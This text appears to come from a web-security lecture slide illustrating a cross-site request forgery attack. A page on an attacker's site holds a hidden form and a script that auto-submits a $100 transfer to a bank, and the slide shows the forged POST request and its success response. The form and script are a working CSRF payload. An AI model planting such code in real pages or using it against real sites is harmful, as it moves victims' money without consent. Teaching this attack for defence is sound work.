 Victim Browser
Requires click
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
No clicks
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!